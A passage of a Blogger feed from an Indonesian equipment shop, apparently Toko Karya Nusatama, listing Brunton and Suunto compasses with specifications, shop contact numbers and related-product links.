alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2F6sHmnI5bj1iaGC6MOAYuS3pqDbCJoZVvO93b3xUYsyVlRLodLJXSogjeMUrmBMoP2IOmwb7OUB24Bbw_RmHKwuX_h58hfal4y7RY2GiPT1KBVrVo1XXqrtwlQRFi2Q62hIkWxeUFy3x\/s1600\/Brunton+Nomad+G3+Pro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Hubungi 085740767348 Untuk Pembelian Brunton Nomad G3 Pro Harga Murah\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2F6sHmnI5bj1iaGC6MOAYuS3pqDbCJoZVvO93b3xUYsyVlRLodLJXSogjeMUrmBMoP2IOmwb7OUB24Bbw_RmHKwuX_h58hfal4y7RY2GiPT1KBVrVo1XXqrtwlQRFi2Q62hIkWxeUFy3x\/s1600\/Brunton+Nomad+G3+Pro.jpg\" title=\"Hubungi 085740767348 Untuk Pembelian Brunton Nomad G3 Pro Harga Murah\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nDigital Compass with Altimeter \u0026amp; Barometer\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEasy to calibrate, forward bearing digital compass provides accurate headings at the push of a button, plus exercise pacers, timers, and temperature gauges keep you up to speed on your performance and environment. With daily alarms and a backlit display, the latest generation of the proven Nomad series makes sure you stay on course in deep woods or after the sun goes down.\n\u003Cbr \/\u003E\nFeatures:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBacklit digital display\u003Cbr \/\u003E\nDeclination adjustable\u003Cbr \/\u003E\nForward bearing compass reads degrees and cardinal directions\u003Cbr \/\u003E\nAltimeter with 1ft\/ meter resolution\u003Cbr \/\u003E\nBarometric pressure in Hg or mB\u003Cbr \/\u003E\n1 resolution\u003Cbr \/\u003E\nTemperature display in Celsius or Fahrenheit\u003Cbr \/\u003E\nTime and date display\u003Cbr \/\u003E\nDaily alarms\u003Cbr \/\u003E\n1 CR2032 battery included\u003Cbr \/\u003E\nWrist\/neck lanyard\u003Cbr \/\u003E\nDimensions: 3.5”x2.25”x0.75″\u003Cbr \/\u003E\nWeight : 2.3 oz\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Hubungi 085740767348 Untuk Pembelian Brunton Nomad G3 Pro Harga Murah, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/07\/jual-suunto-kb-14-kompas-gunung-alumunium-housing-di-jawatimur.html\"\u003EJual Suunto KB-14 kompas Gunung Aluminum Housings di Jawatimur\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/07\/jual-brunton-5008-compass-pro-pocket-transit-di-surabaya.html\"\u003EJual Brunton 5008 Compass PRO Pocket Transit di Surabaya\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/07\/jual-brunton-5006-compass-brunton-internasional-pocket-transit-di-bogor.html\"\u003EJual Brunton 5006 Compass Brunton International Pocket Transit  di Bogor\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1042808658636665723\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2019\/07\/hubungi-085740767348-untuk-pembelian-bruton-nomad-g3-pro-harga-murah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1042808658636665723"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1042808658636665723"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2019\/07\/hubungi-085740767348-untuk-pembelian-bruton-nomad-g3-pro-harga-murah.html","title":"Hubungi 085740767348 Untuk Pembelian Brunton Nomad G3 Pro Harga Murah"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2F6sHmnI5bj1iaGC6MOAYuS3pqDbCJoZVvO93b3xUYsyVlRLodLJXSogjeMUrmBMoP2IOmwb7OUB24Bbw_RmHKwuX_h58hfal4y7RY2GiPT1KBVrVo1XXqrtwlQRFi2Q62hIkWxeUFy3x\/s72-c\/Brunton+Nomad+G3+Pro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7506477299134093949"},"published":{"$t":"2019-07-30T20:00:00.000-07:00"},"updated":{"$t":"2019-07-30T20:00:05.591-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kompas"}],"title":{"type":"text","$t":"Jual Brunton 5006 Compass Brunton International Pocket Transit  di Bogor"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Brunton 5006 Compass Brunton International Pocket Transit  di Bogor, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Ekaryanusatama23@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizFNVuZwQhw2qABkDVqPogsM8iCEV73VHDOykVhXm8Bgs-j1nak-5-evvmlF3Zjrt_POPkvC3YJpt82-f2_pFW3AHAmAXSYQWn498RcFn0IINDUiIqmAHCFrxWvUZoKtEBvhvHTnZaNkVq\/s1600\/Brunton+5006+Compass.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Brunton 5006 Compass Brunton International Pocket Transit  di Bogor\" border=\"0\" data-original-height=\"300\" data-original-width=\"301\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizFNVuZwQhw2qABkDVqPogsM8iCEV73VHDOykVhXm8Bgs-j1nak-5-evvmlF3Zjrt_POPkvC3YJpt82-f2_pFW3AHAmAXSYQWn498RcFn0IINDUiIqmAHCFrxWvUZoKtEBvhvHTnZaNkVq\/s1600\/Brunton+5006+Compass.jpg\" title=\"Jual Brunton 5006 Compass Brunton International Pocket Transit  di Bogor\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nFeatures of all Com-Pro Pocket Transits include:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSingle NdFeB magnet resists demagnetization better than other types of magnets for increased reliability\u003Cbr \/\u003E\nAzimuth accuracy ±1\/2° with 1° graduations\u003Cbr \/\u003E\nVertical accuracy ±1\/2° with 1° graduations and 10 minute readability\u003Cbr \/\u003E\nVertical angle measurements to ±90° or 100% grade\u003Cbr \/\u003E\nA percent grade scale with increments of 5%\u003Cbr \/\u003E\nInduction damped needle for quick, accurate readings\u003Cbr \/\u003E\nSapphire jewel bearing allows for smooth needle movement\u003Cbr \/\u003E\nMagnetic declination adjustment allows for east or west declination setting to 180°\u003Cbr \/\u003E\nShort and long sights for increased accuracy when sighting azimuth or vertical angles\u003Cbr \/\u003E\nPrecision aligned mirror with convenient “see through” sighting capability\u003Cbr \/\u003E\nComposite body material is permanently impregnated with color\u003Cbr \/\u003E\nO-rings make the Com-Pro waterproof for increased reliability\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Brunton 5006 Compass Brunton International Pocket Transit  di Bogor, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/07\/jual-suunto-kb-14-kompas-gunung-alumunium-housing-di-jawatimur.html\"\u003EJual Suunto KB-14 kompas Gunung Aluminum Housings di Jawatimur\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/07\/jual-brunton-5008-compass-pro-pocket-transit-di-surabaya.html\"\u003EJual Brunton 5008 Compass PRO Pocket Transit di Surabaya\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/07\/jual-kompas-suunto-kb-20-navigation-compas-di-sulawesi.html\"\u003EJual Kompas Suunto KB-20 Navigation Compass di Sulawesi\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7506477299134093949\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2019\/07\/jual-brunton-5006-compass-brunton-internasional-pocket-transit-di-bogor.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7506477299134093949"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7506477299134093949"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2019\/07\/jual-brunton-5006-compass-brunton-internasional-pocket-transit-di-bogor.html","title":"Jual Brunton 5006 Compass Brunton International Pocket Transit  di Bogor"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizFNVuZwQhw2qABkDVqPogsM8iCEV73VHDOykVhXm8Bgs-j1nak-5-evvmlF3Zjrt_POPkvC3YJpt82-f2_pFW3AHAmAXSYQWn498RcFn0IINDUiIqmAHCFrxWvUZoKtEBvhvHTnZaNkVq\/s72-c\/Brunton+5006+Compass.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1996114607189988907"},"published":{"$t":"2019-07-30T19:52:00.001-07:00"},"updated":{"$t":"2019-07-30T19:53:57.240-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kompas"}],"title":{"type":"text","$t":"Jual Brunton 5008 Compass PRO Pocket Transit di Surabaya"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Brunton 5008 Compass PRO Pocket Transit di Surabaya, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Ekaryanusatama23@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5id-72iDYAJf6Hjl9UITVPYptDjck47UJXdTkUOvP-Dlny8_fL7IivHUgwRH2cXp0UcNEYtBczNv3bXgp5gVCQ1puCqyQSnD-k3mA_syBr_FSjIabcI89QRsbNLxvtEUmg3Yd2MVeUWMg\/s1600\/Brunton+5008+Compass.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Brunton 5008 Compass PRO Pocket Transit di Surabaya\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5id-72iDYAJf6Hjl9UITVPYptDjck47UJXdTkUOvP-Dlny8_fL7IivHUgwRH2cXp0UcNEYtBczNv3bXgp5gVCQ1puCqyQSnD-k3mA_syBr_FSjIabcI89QRsbNLxvtEUmg3Yd2MVeUWMg\/s1600\/Brunton+5008+Compass.png\" title=\"Jual Brunton 5008 Compass PRO Pocket Transit di Surabaya\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nFeatures of all Com-Pro Pocket Transits include:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSingle NdFeB magnet resists demagnetization better than other types of magnets for increased reliability\u003Cbr \/\u003E\nAzimuth accuracy ±1\/2° with 1° graduations\u003Cbr \/\u003E\nVertical accuracy ±1\/2° with 1° graduations and 10 minute readability\u003Cbr \/\u003E\nVertical angle measurements to ±90° or 100% grade\u003Cbr \/\u003E\nA percent grade scale with increments of 5%\u003Cbr \/\u003E\nInduction damped needle for quick, accurate readings\u003Cbr \/\u003E\nSapphire jewel bearing allows for smooth needle movement\u003Cbr \/\u003E\nMagnetic declination adjustment allows for east or west declination setting to 180°\u003Cbr \/\u003E\nShort and long sights for increased accuracy when sighting azimuth or vertical angles\u003Cbr \/\u003E\nPrecision aligned mirror with convenient “see through” sighting capability\u003Cbr \/\u003E\nComposite body material is permanently impregnated with color\u003Cbr \/\u003E\nO-rings make the Com-Pro waterproof for increased reliability\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Brunton 5008 Compass PRO Pocket Transit di Surabaya, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/07\/jual-suunto-kb-14-kompas-gunung-alumunium-housing-di-jawatimur.html\"\u003EJual Suunto KB-14 kompas Gunung Aluminum Housings di Jawatimur\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/07\/jual-alat-survey-brunton-5010-compass-harga-distributor-di-jakarta.html\"\u003EJual Alat Survey Brunton 5010 Compass Harga Distributor di Jakarta\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/07\/jual-kompas-suunto-kb-20-navigation-compas-di-sulawesi.html\"\u003EJual Kompas Suunto KB-20 Navigation Compass di Sulawesi\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1996114607189988907\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2019\/07\/jual-brunton-5008-compass-pro-pocket-transit-di-surabaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1996114607189988907"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1996114607189988907"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2019\/07\/jual-brunton-5008-compass-pro-pocket-transit-di-surabaya.html","title":"Jual Brunton 5008 Compass PRO Pocket Transit di Surabaya"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5id-72iDYAJf6Hjl9UITVPYptDjck47UJXdTkUOvP-Dlny8_fL7IivHUgwRH2cXp0UcNEYtBczNv3bXgp5gVCQ1puCqyQSnD-k3mA_syBr_FSjIabcI89QRsbNLxvtEUmg3Yd2MVeUWMg\/s72-c\/Brunton+5008+Compass.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-578859991992054801"},"published":{"$t":"2019-07-30T19:36:00.000-07:00"},"updated":{"$t":"2019-07-30T19:36:16.831-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kompas"}],"title":{"type":"text","$t":"Jual Alat Survey Brunton 5010 Compass Harga Distributor di Jakarta"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Alat Survey Brunton 5010 Compass Harga Distributor di Jakarta, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Ekaryanusatama23@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirrdCI20_WbY-d4tDdraOBrhd6OyyYsIMBbDjBR0-xWtkbnEcXZyatOl-wjZISzaH5VCV0aMFYrThLTNTwJzQBWoXWJZWApWOolausLAeaNBkUGzUaGE_nw9YEQ7O9f67iWlUy-Wasn3OK\/s1600\/Brunton+5010+Compass.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alat Survey Brunton 5010 Compass Harga Distributor di Jakarta\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirrdCI20_WbY-d4tDdraOBrhd6OyyYsIMBbDjBR0-xWtkbnEcXZyatOl-wjZISzaH5VCV0aMFYrThLTNTwJzQBWoXWJZWApWOolausLAeaNBkUGzUaGE_nw9YEQ7O9f67iWlUy-Wasn3OK\/s1600\/Brunton+5010+Compass.jpg\" title=\"Jual Alat Survey Brunton 5010 Compass Harga Distributor di Jakarta\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThe newest and most advanced Transit, incorporating suggestions and ideas from professionals that make this the ultimate tool for their use. The solid aluminum, waterproof Geo Transit contains a fast, magnetic north seeking, rare-earth magnet, balanced on a sapphire jewel bearing for quick measurements. The most noticeable feature is the hinge inclinometer, accurate to +\/- 2°. This feature allows simultaneous trend and plunge measurements, reducing the number of measurements required in the field. An innovative needle design can be locked or unlocked.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003EAdjustable needle locking mechanism\u003C\/li\u003E\n\u003Cli\u003EHinge clinometer with 1° increments for 1\/2° readable dip measurements\u003C\/li\u003E\n\u003Cli\u003ETwo long-level bubbles on the outside of the aluminum housing for no guess leveling from the sides or the bottom\u003C\/li\u003E\n\u003Cli\u003ECover hinge assembly designed for increased durability\u003C\/li\u003E\n\u003Cli\u003EBuck Horn style sights for increased accuracy when sighting azimuth or vertical angles\u003C\/li\u003E\n\u003Cli\u003ESingle NdFeB magnet resists demagnetization better than any other type of magnet\u003C\/li\u003E\n\u003Cli\u003EAzimuth accuracy +\/- 1\/2° with 1° graduations\u003C\/li\u003E\n\u003Cli\u003EVertical angle accuracy +\/- 1\/2° with 1° graduations and 10 minute vernier\u003C\/li\u003E\n\u003Cli\u003EVertical angle measurements to +\/- 90° or 100% grade\u003C\/li\u003E\n\u003Cli\u003EPercent grade scale with increments of 5%\u003C\/li\u003E\n\u003Cli\u003EInduction dampened needle for quick, accurate readings\u003C\/li\u003E\n\u003Cli\u003ESapphire jewel bearing allows for smooth needle movement\u003C\/li\u003E\n\u003Cli\u003EMagnetic declination adjustment allows for east or west declination settings to +\/- 180°\u003C\/li\u003E\n\u003Cli\u003EPrecision aligned mirror with convenient see-through sighting capability\u003C\/li\u003E\n\u003Cli\u003EAluminum billet body assembly makes the GEO nearly indestructible\u003C\/li\u003E\n\u003Cli\u003E6061-T6 hard anodized aluminum body for permanent color and scratch resistance\u003C\/li\u003E\n\u003Cli\u003EBall \u0026amp; socket tripod mount is centered for increased accuracy of rotation\u003C\/li\u003E\n\u003Cli\u003EO-rings make the GEO Waterproof for increased reliability\u003C\/li\u003E\n\u003Cli\u003ELeather case included\u003C\/li\u003E\n\u003Cli\u003EOverall dimensions: 3.8”x2.8”x1.3”\u003C\/li\u003E\n\u003Cli\u003EWeight: 12.8 oz\u003C\/li\u003E\n\u003Cli\u003EMade in the USA\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Alat Survey Brunton 5010 Compass Harga Distributor di Jakarta, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/07\/jual-suunto-kb-14-kompas-gunung-alumunium-housing-di-jawatimur.html\"\u003EJual Suunto KB-14 kompas Gunung Aluminum Housings di Jawatimur\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/07\/jual-lutron-emf-828-digital-emf-field-tester-3d-harga-murah-di-bandung.html\"\u003EJual Lutron EMF-828 Digital EMF Field Tester 3D Harga Murah di Bandung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/07\/jual-kompas-suunto-kb-20-navigation-compas-di-sulawesi.html\"\u003EJual Kompas Suunto KB-20 Navigation Compass di Sulawesi\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/578859991992054801\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2019\/07\/jual-alat-survey-brunton-5010-compass-harga-distributor-di-jakarta.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/578859991992054801"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/578859991992054801"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2019\/07\/jual-alat-survey-brunton-5010-compass-harga-distributor-di-jakarta.html","title":"Jual Alat Survey Brunton 5010 Compass Harga Distributor di Jakarta"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirrdCI20_WbY-d4tDdraOBrhd6OyyYsIMBbDjBR0-xWtkbnEcXZyatOl-wjZISzaH5VCV0aMFYrThLTNTwJzQBWoXWJZWApWOolausLAeaNBkUGzUaGE_nw9YEQ7O9f67iWlUy-Wasn3OK\/s72-c\/Brunton+5010+Compass.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7894779892282952737"},"published":{"$t":"2019-07-30T19:26:00.001-07:00"},"updated":{"$t":"2019-07-30T19:26:49.617-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kompas"}],"title":{"type":"text","$t":"Jual Suunto KB-14 kompas Gunung Aluminum Housings di Jawatimur"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Suunto KB-14 kompas Gunung Aluminum Housings di Jawatimur, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Ekaryanusatama23@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFiDkeSk6G-3obMpD9xfgcACP_HaeJ82QyLI3MV5z7eaAmTa4kjFTjuomk-3cUI6xOj1KDcaoaYio3jGZ3ozfo-N0jl_fNdFXF27PrdXBnDYFlhLaYnHd261tiT8tjVtU6SRn9LeG6vduG\/s1600\/Suunto+KB-14.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Suunto KB-14 kompas Gunung Aluminum Housings di Jawatimur\" 